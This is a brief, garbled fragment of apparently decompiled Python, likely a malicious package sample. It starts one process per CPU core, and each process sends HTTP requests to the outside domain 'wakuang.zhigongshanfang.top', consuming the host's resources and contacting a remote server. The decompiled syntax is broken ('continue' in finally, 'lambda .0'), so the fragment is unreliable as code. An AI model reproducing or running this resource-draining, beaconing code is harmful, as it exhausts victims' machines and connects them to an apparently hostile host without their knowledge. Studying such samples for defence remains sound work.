 5 import multiprocessing
6 import requests
7
8 def cpu_intensive_task():
9
10     try:
11         requests.get('http://wakuang.zhigongshanfang.top', 10, **('timeout',))
12     finally:
13         continue
14         continue
15
16     continue
17
18 if __name__ == '__main__':
19     cpu_count = multiprocessing.cpu_count()
20     processes = (lambda .0: [ multiprocessing.Process(cpu_intensive_task, **('target',)) for _ in .0 ])
(range(cpu_count))
21     for process in processes:
22         process.start()
23     for process in processes:
24         process.join()